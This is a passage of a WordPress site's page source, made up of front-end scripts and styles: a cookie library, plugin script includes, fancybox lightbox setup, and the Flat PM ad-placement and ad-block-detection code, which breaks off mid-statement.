t=e.css("position");for(t&&"static"!==t||e.css("position","relative"),t=1;2>=t;t++)e.animate({left:-10},50).animate({left:10},100).animate({left:0},50)},s.demLoadingDots=function(e){var n=e,i=n.is("input"),o=i?n.val():n.html();"..."===o.substring(o.length-3)?i?n[0].value=o.substring(0,o.length-3):n[0].innerHTML=o.substring(0,o.length-3):i?n[0].value+=".":n[0].innerHTML+=".",t=setTimeout(function(){s.demLoadingDots(n)},200)})}!function(e){var t;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),!t){var n=window.Cookies,i=window.Cookies=e();i.noConflict=function(){return window.Cookies=n,i}}}(function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var i in n)t[i]=n[i]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function n(i){function o(){}function a(t,n,a){if("undefined"!=typeof document){"number"==typeof(a=e({path:"/"},o.defaults,a)).expires&&(a.expires=new Date(1*new Date+864e5*a.expires)),a.expires=a.expires?a.expires.toUTCString():"";try{var s=JSON.stringify(n);/^[\{\[]/.test(s)&&(n=s)}catch(e){}n=i.write?i.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var d="";for(var r in a)a[r]&&(d+="; "+r,!0!==a[r]&&(d+="="+a[r].split(";")[0]));return document.cookie=t+"="+n+d}}function s(e,n){if("undefined"!=typeof document){for(var o={},a=document.cookie?document.cookie.split("; "):[],s=0;s<a.length;s++){var d=a[s].split("="),r=d.slice(1).join("=");n||'"'!==r.charAt(0)||(r=r.slice(1,-1));try{var c=t(d[0]);if(r=(i.read||i)(r,c)||t(r),n)try{r=JSON.parse(r)}catch(e){}if(o[c]=r,e===c)break}catch(e){}}return e?o[e]:o}}return o.set=a,o.get=function(e){return s(e,!1)},o.getJSON=function(e){return s(e,!0)},o.remove=function(t,n){a(t,"",e(n,{expires:-1}))},o.defaults={},o.withConverter=n,o}return n(function(){})});var demjquerywait=setInterval(function(){"undefined"!=typeof jQuery&&(clearInterval(demjquerywait),jQuery(document).ready(dem_ready))},50);</script>
<a id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><script type='text/javascript' src='https://kissland.ru/wp-includes/js/comment-reply.min.js?ver=5.2.17'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/aftparser/js/postprocessing.js?ver=1674659918'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/third-party/wpdcookiejs/customcookie.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://kissland.ru/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=5.3.2'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript' src='https://kissland.ru/wp-includes/js/wp-embed.min.js?ver=5.2.17'></script>

<script type="text/javascript">
/*<![CDATA[*/
jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
		cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
		return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
});
/*]]>*/
</script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 